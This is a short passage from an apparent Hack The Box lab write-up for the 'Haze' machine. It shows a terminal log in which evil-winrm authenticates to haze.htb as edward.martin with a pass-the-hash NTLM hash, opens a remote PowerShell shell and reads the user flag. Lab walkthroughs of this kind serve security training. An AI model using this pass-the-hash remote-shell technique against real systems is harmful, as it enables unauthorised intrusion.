 ┌──(root㉿pain)-[/home/pain/HTB/Season7/Haze]
└─# evil-winrm -i haze.htb -u 'edward.martin' -H '09e0b3eeb2e7a6b0d419e9ff8f4d91af'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\edward.martin\Documents> type ..\Desktop\user.txt
7ada467c5
*Evil-WinRM* PS C:\Users\edward.martin\Documents>